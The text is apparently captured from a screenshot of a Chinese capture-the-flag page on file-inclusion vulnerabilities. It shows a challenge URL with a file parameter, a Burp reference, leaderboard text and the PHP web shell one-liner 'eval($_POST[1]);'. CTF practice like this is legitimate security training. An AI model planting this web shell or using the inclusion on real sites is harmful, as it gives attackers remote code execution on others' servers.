 42.192.77.229:20012/?file=test.php
burp
可将书签放在书签工具栏上，方便快速访问。管理书签...
其他书签
漏洞科普之文件包含
首页 TEST
解出题目的师傅不要忘记提交下问卷哈，记得填写吐槽哦
还没有留下 ID？ 到此一游
eval($_POST[1]);?> 您已浏览本页面 1 次
解题榜
排名 ID 解题时间 给本题的评分